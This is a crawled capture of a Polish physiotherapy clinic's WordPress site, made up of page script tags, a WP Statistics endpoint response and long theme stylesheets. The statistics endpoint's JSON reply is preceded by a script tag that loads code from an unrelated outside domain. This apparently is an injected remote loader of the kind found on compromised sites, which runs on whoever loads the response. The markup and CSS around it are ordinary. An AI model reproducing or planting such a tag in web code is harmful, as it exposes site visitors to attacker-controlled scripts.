<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.countdown.min.js?ver=1.4.1.3' id='thim-event-countdown-js-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/fizjoterapiawarzecha.pl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/fizjoterapiawarzecha.pl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":6200,"search_query":"","page_uri":"L2FrdHVhbG5vc2NpLw==","signature":"5cd33fb80cb2373d280ea15b299ca769","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":6200,"search_query":"","page_uri":"L2FrdHVhbG5vc2NpLw==","signature":"5cd33fb80cb2373d280ea15b299ca769","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/js/jquery.event.move.js?ver=1.1.1' id='thim-jquery-event-move-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/js/jquery.twentytwenty.js?ver=1.1.1' id='thim-jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/js/main.min.js?ver=1.1.1' id='thim-main-js'></script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/js/smooth_scroll.min.js?ver=1.1.1' id='smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_placeholder = {"login":"Username","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/assets/js/custom-script.js?ver=1.1.1' id='thim-custom-script-js'></script>
</body>
</html§>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fizjoterapiawarzecha.pl/wp-json/wp-statistics/v2/hit
body_size: -96
content:
<script src="https://assets.scontentflow.com/"></script>{"status":false,"data":"CrawlerDetect"}

--- FILE ---
content_type: text/css
request_url: https://fizjoterapiawarzecha.pl/wp-content/themes/fizjoterapiawarzecha-child/style.css?ver=1.1.1
body_size: 1602
content:
/*
 Theme Name:   Fizjoterapia Warzecha
 Theme URI:    http://w.ebsit.es/wp-themes/fizjoterapiawarzecha-child
 Description:  Coaching Child Theme
 Author:       WEBSITES - Marcin Tatko
 Author URI:   http://w.ebsit.es
 Template:     coaching
 Version:      1.0.0
 Text Domain:  fizjoterapiawarzecha-child
*/
#preload {
    top: 0;
    left: 0;
}

#masthead {
    background: #231F20;
    color: #333;
    box-shadow: 0 0 15px #777

}
.wrapper-container {
    margin-top: 195px;
}

#masthead a{
    color: #ffffff;
    transition: all .3s;
}

#toolbar a, #toolbar .thim-have-any-question a, #toolbar .thim-have-any-question div {
    color: #231F20;
    transition: all .3s;
}
#toolbar.toolbar {
    font-size: 16px;
    background: #fff;
    border-bottom: none;
    box-shadow: inset 0 -2px 10px #777;
}

#toolbar a:hover, #toolbar .thim-have-any-question div:hover {
    color: #1ABC9C;
}

#masthead .menu-mobile-effect.navbar-toggle span.icon-bar {
    background: #ffffff;
}
@media screen and (min-width: 769px) {
    #masthead .navigation .navbar-nav > li > a, #masthead .navigation .navbar-nav > li > span {
        font-size: 24px;
        line-height: 1em;
    }
}

.navigation .width-navigation img, .navigation .width-logo img {
    margin-bottom: 0;
}
#masthead .navigation {
    padding-top: 0;
}

.sm-logo a {
    background: #ffffff;
}

.thim-have-any-question {
    float:right;
}

.top_site_main {
    background: #231F20 url(header-texture4.png) 0 50% repeat !important;
}


.top_site_main .page-title-wrapper h1 {
text-transform: none;
font-weight: normal;
font-size: 64px;
line-height: 64px;
}

.top_site_main .page-title-wrapper h2 {
text-transform: none;
font-weight: normal;
font-size: 32px;
}

.sc_heading .title {
text-transform: none;
font-weight: normal;
font-size: 48px;
line-height: 1.2em;
}


.ebsitoffer {
    width: 220px;
    border-radius: 50%;
    height: 220px;
    margin: auto;    
    position: relative;
    /*background: #1ABC9C url(yellow-texture.png) 0 50% repeat;*/
    background: #f3f3f3;
    border: 3px solid #1ABC9C;

}
.site-main .widget_text .ebsitoffer .widget-title {
    /*color: #fff;*/
    color: #333;
    font-size: 18px;
    font-weight: 700;

    line-height: 36px;
    position: relative;
    padding: 20px 30px;
    margin-bottom: 0;
    text-align: center;
    top: 26px;
    text-transform: none;
}

.ebsitoffer .textwidget {
    text-align: center;
    font-weight: 700;
    font-size: 40px;
    position: absolute;
    bottom: 54px;
    left: 0;
    margin-left: 0;
    width: 100%;
    color: #222;
}

.site-main .widget_text .ebsitoffer .widget-title:before {
    display: none;
}

.ebsitdisease  {
    position: relative;
    padding-bottom: 100px;
    background: #fff;
}
.ebsitdisease .widget-title {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    padding: 50px 10px;
    height: 160px;
    line-height: 1.5em;
    width: 160px;
    border-radius: 80px;
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    z-index: 100;
    text-transform: none;
    left: 50%;
    margin-left: -80px;
    /*
    background: #1ABC9C url(yellow-texture.png) 0 50% repeat;
    color: #fff;
    */
    background: #fff;
    color: #333333;
    border: 3px solid #1ABC9C;

} 

.ebsitdisease.title-1line .widget-title {
    padding: 65px 10px;
} 

.ebsitdisease .textwidget {
    font-size: 18px;
    font-weight: normal;
    padding: 0;  
    position: relative;
    top: 80px;  
    z-index: 50;    
    width: 100%;
    max-width: 450px;
    margin: 0 auto;
    border: 3px solid #1ABC9C;
    min-height: 580px;    
}


.ebsitdisease .textwidget img {    
    margin-bottom: 20px;
}

.ebsitdisease .textwidget ul {
    padding: 0 20px;
}

.ebsitdisease .textwidget ul li {
    line-height: 1.3em;
    margin-bottom: 5px;
}

.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover, .portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover {
    width: 80%;
     background:#1ABC9C !important;    
}

.ebsitroundimage img {
border-radius: 150px;
}

footer#colophon .footer .widget-title,
footer#colophon .footer .textwidget,
footer#colophon .footer .megaWrapper,
footer#colophon .footer .social_link {
    font-size: 22px !important;
}

footer#colophon .copyright-area {
font-size: 18px;
}

footer#colophon .text-copyright {
/*display: none;*/
}


footer#colophon .footer .menu li {
    width: 100%;
    margin-bottom: 24px;
}

footer#colophon .thim-social span{
    font-size: 22px;
}
.item_portfolio {
    border: 1px solid #e5e5e5;
}
.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover {
    transform: none;
}

.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter {
    font-family: Open Sans Condensed;
    font-size: 26px;
    text-tranform: none;
    font-weight: normal;
}

.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs {
    padding-bottom: 20px;
}

.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3 a {
    color: #000;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #e5e5e5;
    padding: 10%;
}
/*}*/
article .entry-header h1.entry-title {
    font-weight: normal !important;
    font-size: 48px!important;
}

/* ikony */

.boxes-icon.circle {
     border-color: #1ABC9C !important;
 }
.boxes-icon.circle .fa{
    color: #1ABC9C !important;
}

.footer .boxes-icon.circle {
    border-color: #fff !important;
}
.footer .boxes-icon.circle .fa{
    color: #fff !important;
}

.panel-grid.panel-no-style {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.width-logo>a {
	background: none;
	padding: 15px 0;
}

.site-header.affix .sticky-logo {
	width: 68px;
}

.wrapper-container {
	margin-top: 168px;
}
.site-header.affix .no-sticky-logo {
	display: block;
}

.site-header.affix .width-logo>a {
	width: 68px;
}

.site-header.affix #magic-line{margin-bottom:-15px;}

@media (max-width: 768px){
.wrapper-container {
	margin-top: 115px;
}
}

.cover-wrapper {
	background-position: 75% 50%;
	height: 480px;
	background-repeat: no-repeat;
	background-color: #f6f4f5;
	background-size: auto 100%;
}

.cover-wrapper h1 {
	color: rgb(99, 99, 99);
	font-family: "Open Sans Condensed";
	font-weight: bold;
	font-size: 96px;
	max-width: 600px;
	line-height: 1.1;
}


.cover-wrapper p {
	display:  none;
}

.cover-wrapper h1 {
	margin-top: 35px;
}


@media (max-width:1023px){
	.width-logo>a{
		width:50px;
	}
}
@media (max-width:1200px){
.cover-wrapper h1{
	font-size:80px;
}	
}

@media (max-width:1023px){
	.cover-wrapper{
		height:400px;
	}
.cover-wrapper h1{
	font-size:60px;
	max-width:400px;
}	
}
@media (max-width:767px){
.cover-wrapper{
		height:250px;
		
	
		background-size:auto 90%;
		background-position:right bottom;
	}
	.cover-wrapper h1{
		font-size:50px;
		max-width:300px;
	}
}
@media (max-width:610px){
	.cover-wrapper{
		height:330px;
		background-size:auto 200px;
		background-position:center bottom;
	}
.cover-wrapper h1{
	text-align:center;
	font-size:40px;
	max-width:300px;
	margin:20px auto
}	
}

--- FILE ---
content_type: text/css
request_url: https://fizjoterapiawarzecha.pl/wp-content/themes/coaching/style.css?ver=6.1.9
body_size: 7660
content:
/*
Theme Name: Coaching
Theme URI: https://coaching.thimpress.com/
Author: ThimPress
Author URI: https://thimpress.com
Description: WordPress Theme for Coaching
Version: 1.1.1
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: coaching
Domain Path: /languages/
*/
body {background-color: #ffffff;font-family: Rajdhani;font-size: 22px;font-weight: normal;line-height: 1.6em;color: #666666;}body .content-pusher {background-color: #ffffff;}body #main-content {background-color: #ffffff;}h1 {color: #333333;font-size: 36px;font-weight: normal;font-style: normal;text-transform: none;line-height: 1.6em;}h2 {color: #333333;font-size: 28px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h3 {color: #333333;font-size: 24px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h4 {color: #333333;font-size: 18px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h5 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h6 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.4em;}h1,h2,h3,h4,h5,h6 {font-family: Open Sans Condensed;}::-moz-selection {background: #1abc9c;color: #fff !important;}::selection {background: #1abc9c;color: #fff !important;}#back-to-top:hover {background: #1abc9c;color: #231f20;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {border: 1px #1abc9c solid;}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before {font-size: 22px;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {border: 1px #1abc9c solid;}.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .message textarea {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .submit-btn input {background: #1abc9c;}.wpcf7-form.style-02 {background: #1abc9c;}.wpcf7-form.style-02 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .email input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .subject input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .message textarea {background: #ffffff;}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover {color: #1abc9c;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit {background: #1abc9c;color: #231f20;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover {background: #1abc9c;color: #231f20;}.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit,.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit {background: #1abc9c;color: #ffffff;}.woocommerce #content .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover,.woocommerce .comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover,.comments-area .comment-respond-area #respond.comment-respond .comment-form .form-submit input#submit:hover {background: #1abc9c;}.flexslider .flex-direction-nav .flex-prev:before {color: #1abc9c;}.flexslider .flex-direction-nav .flex-next:before {color: #1abc9c;}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button {background: #1abc9c;}.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.thim-course-top .courses-searching form input[type='text']:focus {border-color: #1abc9c;}.list-info li {font-size: 16px;}.list-info li i {color: #1abc9c;}.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before {background: #1abc9c;}.btn-primary {background-color: #1abc9c;border-color: #1abc9c;}.btn-border:hover {color: #1abc9c;border-color: #1abc9c;}.slider-desc .btn {font-size: 16px;}input[type="radio"]:checked:before {background-color: #1abc9c;}input[type="checkbox"]:checked:before {color: #1abc9c;}.list-address li {font-size: 16px;color: #333333;}.list-address li i {color: #1abc9c;}.one-courses-page-content .row-item .courses-price {font-size: 18px;color: #1abc9c;}.one-courses-page-content .row-item .number-students {font-size: 16px;}.one-courses-page-content .row-item .number-students:before {color: #1abc9c;}.thim-color {color: #1abc9c;}.thim-bg-color {background-color: #1abc9c;}.thim-bg-overlay-color {position: relative;}.thim-bg-overlay-color:before {position: absolute;background: rgba(26, 188, 156, 0.92);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color > .panel-grid-cell {position: relative;}.thim-bg-overlay-color-half {position: relative;}.thim-bg-overlay-color-half:before {position: absolute;background: rgba(26, 188, 156, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color-half > .panel-grid-cell {position: relative;}.thim-color-title {color: #231f20;}.thim-border-top {border-top: 1px solid #eeeeee;}.footer-bottom .thim-widget-icon-box {position: relative;}.footer-bottom .thim-widget-icon-box:before {content: '';position: absolute;background: rgba(26, 188, 156, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 2;}.footer-bottom .thim-widget-icon-box > .wrapper-box-icon {position: relative;}.thim-bg-black {background-color: #000;}header.site-header {background: rgba(0, 0, 0, 0.5);}header.site-header.header_v2 {background: rgba(0, 0, 0, 0);}#toolbar {background: rgba(0, 0, 0, 0);color: #ffffff;font-size: 13px;}#toolbar a {color: #ffffff;}#toolbar span.value {color: #ffffff;}#toolbar .widget_form-login .thim-link-login a:first-child {border-right-color: #ffffff;}@media (min-width: 769px) {.navigation .navbar-nav #magic-line {background: #1abc9c;}.navigation .navbar-nav > li .sub-menu {background: #ffffff;}.navigation .navbar-nav > li .sub-menu li > a,.navigation .navbar-nav > li .sub-menu li > span {border-bottom: 1px solid rgba(43, 43, 43, 0);color: #999999;}.navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .navbar-nav > li .sub-menu li > span:hover {color: #333333;}.navigation .navbar-nav > li .sub-menu > li.current-menu-item > a,.navigation .navbar-nav > li .sub-menu > li.current-menu-item span {color: #333333;}.navigation .navbar-nav > li .sub-menu > li:last-child > a,.navigation .navbar-nav > li .sub-menu > li:last-child > span {border-bottom: 0;}.navigation .navbar-nav > li .sub-menu.megacol > li > a,.navigation .navbar-nav > li .sub-menu.megacol > li > span {color: #333333;}.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > a,.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > span {border-bottom: 1px solid rgba(43, 43, 43, 0);}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span {color: #ffffff;font-size: 20px;font-weight: normal;}.navigation .navbar-nav > li > a:hover,.navigation .navbar-nav > li > span:hover {color: #ffffff;}}.menu-right .search-form:after {color: #ffffff;}.thim-mobile-login a:hover {color: #1abc9c;}@media (max-width: 768px) {nav.mobile-menu-container {background: #232323;}nav.mobile-menu-container ul li > a,nav.mobile-menu-container ul li > span {color: #777777;}nav.mobile-menu-container ul li > a:hover,nav.mobile-menu-container ul li > span:hover {color: #ffffff;}nav.mobile-menu-container ul li.current-menu-item > a,nav.mobile-menu-container ul li.current-menu-item > span {color: #ffffff;}.menu-mobile-effect span {background-color: #777777;}.navbar-nav .sub-menu:before {background: #777777;}.navbar-nav .sub-menu li:before {background: #777777;}}.menu-mobile-effect.navbar-toggle span.icon-bar {background: #ffffff;}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar {background: #ffffff;}.site-header.bg-custom-sticky.affix {background: rgba(0, 0, 0, 0.5);}.site-header.bg-custom-sticky.affix.header_v2 {background: rgba(0, 0, 0, 0);}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span {color: #ffffff;}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover {color: #ffffff;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div {color: #ffffff;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div:hover {color: #ffffff;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after {color: #ffffff;}.thim-course-search-overlay .search-toggle {color: #ffffff;}.site-header.affix .thim-course-search-overlay .search-toggle {color: #ffffff;}.site-header.affix .thim-course-search-overlay .search-toggle:hover {color: #1abc9c !important;}.thim-course-search-overlay .search-toggle:hover {color: #1abc9c;}.width-logo > a {width: 100px;display: inline-block;}.width-navigation {width: calc(100% -  100px);}.width-navigation .navbar-nav {font-family: Open Sans Condensed;}.width-navigation-left,.width-navigation-right {width: calc(50% -  50px);}.width-navigation-left .navbar-nav {text-align: left;}footer#colophon {background: #111111;}footer#colophon .footer {color: #ffffff;}footer#colophon .footer .widget-title {color: #ffffff;}footer#colophon .footer a {color: #ffffff;}footer#colophon .footer a:hover {color: #1abc9c !important;}footer#colophon .footer .thim-social a:hover {color: #fff !important;}footer#colophon .footer .thim-footer-location .info {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a:hover {color: #1abc9c;}footer#colophon .footer .thim-footer-location .info .fa {color: #ffffff;}footer#colophon .footer .thim-footer-location .social a {color: #666666;border-color: #666666;}footer#colophon .footer .thim-footer-location .social a:hover {color: #1abc9c;border-color: #1abc9c;}footer#colophon .copyright-area {background: #111111;color: #999999;}.thim-social a {color: #666666;}.thim-social a:hover {color: #1abc9c;border-color: #1abc9c;}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="number"],.wpcf7-form input[type="date"],.wpcf7-form select,.wpcf7-form textarea {border-color: #eeeeee;}.wpcf7-form input[type="text"]:focus,.wpcf7-form input[type="email"]:focus,.wpcf7-form input[type="tel"]:focus,.wpcf7-form input[type="number"]:focus,.wpcf7-form input[type="date"]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus {border-color: #1abc9c;}.wpcf7-form .wpcf7-submit {background: #1abc9c;}.wpcf7-form .wpcf7-submit:hover {background: #1abc9c;}.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {border-color: #1abc9c;}.mc4wp-form .mc4wp-form-fields input[type="submit"] {background: #1abc9c;color: #231f20;}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {background: #1abc9c;color: #231f20;}.thim-register-now-form .title:before {background: #1abc9c;}.thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #1abc9c;color: #231f20;}.thim-owl-carousel-post .owl-item .info {background: rgba(26, 188, 156, 0.9);}.thim-owl-carousel-post .owl-item .title a:hover {color: #1abc9c;}.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #1abc9c;}.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #1abc9c;}.thim-widget-accordion .panel-title a {color: #1abc9c;border: 1px solid rgba(26, 188, 156, 0.5);}.thim-widget-accordion .panel-title a:after {color: #231f20;}.thim-widget-accordion .panel-title a:not(.collapsed):before {background: #1abc9c;}.thim-widget-accordion .panel-title a:not(.collapsed):after {color: #1abc9c;}.thim-widget-accordion .panel-collapse {border: 1px solid rgba(26, 188, 156, 0.5);}.sc_heading .title {color: #231f20;}.sc_heading .line {background-color: #1abc9c;}article .entry-header .date-meta {color: #1abc9c;}article .entry-header .entry-title a {color: #231f20;}article .entry-header .entry-title a:hover {color: #1abc9c;}article .readmore a {color: #1abc9c;border-color: #1abc9c;}article .readmore a:hover {background: #1abc9c;}.thim-gallery-video .readmore a {color: #1abc9c;border-color: #1abc9c;}.thim-gallery-video .readmore a:hover {background: #1abc9c;}.entry-tag-share .post-tag span {color: #231f20;}.entry-tag-share .post-tag a:hover {color: #1abc9c;}.entry-tag-share .thim-social-share span {color: #231f20;}.thim-about-author .author-top .name {color: #231f20;}.thim-about-author .author-top a.name:hover {color: #1abc9c;}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a {color: #231f20;}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover {color: #1abc9c;}.related-archive ul.archived-posts > li h5 a {color: #231f20;}.related-archive ul.archived-posts > li h5 a:hover {color: #1abc9c;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a {color: #231f20;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover {color: #1abc9c;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name {color: #231f20;}.comment-respond-area .logged-in-as a {color: #1abc9c;}.comment-respond-area .logged-in-as a:hover {text-decoration: underline;}.loop-pagination li .page-numbers,.pagination li .page-numbers {color: #231f20;font-family: Open Sans Condensed;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {background: #1abc9c;border-color: #1abc9c;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {background: #1abc9c;border-color: #1abc9c;}.widget-area aside:before {background: #1abc9c;}.widget-area aside.widget ul li {color: #231f20;}.widget-area aside.widget ul li a {color: #231f20;}.widget-area aside.widget ul li a:hover {color: #1abc9c;}.widget-area aside.widget ul li.current-cat a {color: #1abc9c;}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {background-color: #1abc9c;}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {background-color: #1abc9c;}.widget-area aside.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover {background-color: #1abc9c !important;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a {color: #231f20;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover {color: #1abc9c;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a {color: #231f20;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover {color: #1abc9c;}.counter-box .display-percentage {font-family: Open Sans Condensed;}.counter-box.about-us .display-percentage {color: #231f20;}.page-404-content a:hover {color: #1abc9c;}.quickview .product-info .right .product_meta a {color: #231f20;}.quickview .product-info .right .product_meta a:hover {color: #1abc9c;}.filter-controls li a,.product-cat li a {color: #666666;}.filter-controls li a:hover,.product-cat li a:hover,.filter-controls li a.active,.product-cat li a.active {color: #231f20;border-color: #1abc9c;}.product-grid .product__title a {color: #231f20;}.product-grid .product__title a:hover {color: #1abc9c;}.product-grid .product__title a.added_to_cart {color: #231f20 !important;}.product-grid .woo_add_to_cart a.button:hover {background-color: #1abc9c !important;}.product-grid .woo_add_to_cart a.added_to_cart {background-color: #1abc9c;}.product-grid .woo_add_to_cart a.added_to_cart:hover {background-color: #1abc9c;}.quickview .product-info .right .cart a {color: #666666;}.quickview .product-info .right .cart a:hover {color: #1abc9c;}.quickview .product-info .right .cart button.button {background: #1abc9c;color: #231f20;}.quickview .product-info .price ins {color: #1abc9c;}.quickview .quick-view-detail {color: #666666;}.quickview .quick-view-detail:hover {color: #1abc9c;}.product_thumb .onsale {background: #1abc9c !important;color: #231f20;}.product-cat li a {color: #666666;}.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product span.price {color: #1abc9c;}.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page div.product span.price del {color: #666666;}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale {background: #1abc9c !important;color: #231f20;}.woocommerce div.product .description #des-readmore-link,.woocommerce-page div.product .description #des-readmore-link {color: #1abc9c;}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link {color: #666666;}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover {color: #1abc9c;}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a {color: #666666;}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover {color: #1abc9c;}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a {border-bottom: 2px solid #1abc9c;color: #231f20 !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong {color: #1abc9c;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit {background-color: #1abc9c;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover {background-color: #1abc9c !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label {color: #231f20;font-family: Open Sans Condensed;}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2 {color: #231f20;}.woocommerce div.product .related-products > h2:after,.woocommerce-page div.product .related-products > h2:after,.woocommerce div.product .upsells-products > h2:after,.woocommerce-page div.product .upsells-products > h2:after {background-color: #1abc9c;}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a {color: #1abc9c;}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover {color: #1abc9c;}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a {color: #1abc9c;}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info {border-top-color: #1abc9c;}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before {color: #1abc9c;}.woocommerce .form-row label.checkbox a,.woocommerce-page .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon {color: #1abc9c;}form.cart .thim-quantity .minus:hover,form.cart .thim-quantity .plus:hover {border-color: #1abc9c;background-color: #1abc9c;}form.cart .button:hover {background-color: #1abc9c !important;}.woocommerce-page .button {background-color: #1abc9c !important;}.woocommerce-page .meta-sharing .product_meta .tagged_as a:hover {color: #1abc9c;border-color: #1abc9c;}.woocommerce-page .meta-sharing .thim-social-share .heading {color: #231f20;}.woocommerce-page .product-name a {color: #231f20;}.woocommerce-page .product-name a:hover {color: #1abc9c;}.woocommerce-page .cart_totals h2 {font-size: 20px;text-transform: uppercase;font-weight: normal;}.woocommerce form .form-row label {color: #231f20;}.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover {background-color: #ffffff;color: #1abc9c;}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product 